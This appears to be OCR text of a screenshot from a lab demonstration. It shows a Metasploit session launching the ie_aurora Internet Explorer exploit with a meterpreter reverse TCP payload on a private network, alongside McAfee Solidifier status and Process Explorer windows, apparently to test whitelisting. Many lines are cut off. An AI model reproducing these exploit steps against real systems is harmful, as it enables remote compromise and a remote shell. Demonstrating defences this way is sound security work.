 bash
=[ metasploit v3.3.4-dev [core:3.
+ -- --=[ 483 exploits - 230 auxiliary
+ -- --=[ 192 payloads - 23 encoders - 8
=[ svn r8142 updated 25 days ago
Warning: This copy of the Metasploit Fra
We recommend that you update the
For information on updating you
http://www.metasploit.com/r
msf > use exploit/windows/browser/ie_aur
msf exploit(ie_aurora) > set LHOST 192.1
LHOST => 192.168.85.1
msf exploit(ie_aurora) > set LPORT 4446
LPORT => 4446
msf exploit(ie_aurora) > set PAYLOAD win
set PAYLOAD windows/meterpreter/bind_ipv
set PAYLOAD windows/meterpreter/bind_non
set PAYLOAD windows/meterpreter/bind_tcp
set PAYLOAD windows/meterpreter/reverse_
set PAYLOAD windows/meterpreter/reverse_
set PAYLOAD windows/meterpreter/reverse_
set PAYLOAD windows/meterpreter/reverse_
msf exploit(ie_aurora) > set PAYLOAD win
PAYLOAD => windows/meterpreter/reverse_t
msf exploit(ie_aurora) > set URIPATH buh
URIPATH => buhbye
msf exploit(ie_aurora) > set SRVHOST 192
SRVHOST => 192.168.85.1
msf exploit(ie_aurora) > exploit
[*] Exploit running as background job.
msf exploit(ie_aurora) >
[*] Started reverse handler on port 4446
[*] Using URL: http://192.168.85.1:8080/
[*] Server started.
Process Explorer - Sysinternals: www.sysintern
File Options View Process Find Users Help
Process PID CPU Desc
System Idle Process 0 95.31
Interrupts n/a 1.56 Hardw
DPCs n/a Deferr
System 4
smss.exe 636 Windo
csrss.exe 692 Client
winlogon.exe 716 Windo
explorer.exe 452 Windo
VMwareTray.exe 1080 VMwar
VMwareUser.exe 1088 VMwar
ctfmon.exe 1124 CTF L
msmsgs.exe 1272 Windo
cmd.exe 1844 Windo
procexp.exe 1004 Sysint
iexplore.exe 1812 Interne
CPU Usage: 4.69% Commit Charge: 14.46% Processes: 27
McAfee Solidifier Command Line
C:\Program Files\Solidcore\S3>sadmin status
McAfee Solidifier: Enabled
McAfee Solidifier on reboot: Enabled
System Controller: Disconnected
Local CLI access: Recovered
[fstype] [status] [driver status] [volume]
* NTFS Solidified Attached C:\
C:\Program Files\Solidcore\S3>
about:blank - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.85.1:8080/buhbye Go Links »
http://192.168.85.1:8080/buhbye
http://192.168.85.1:8080/buybye
Done Internet
start McAfee Solidifier Com... Process Explorer - Sy... about:blank - Microso... 4:43 PM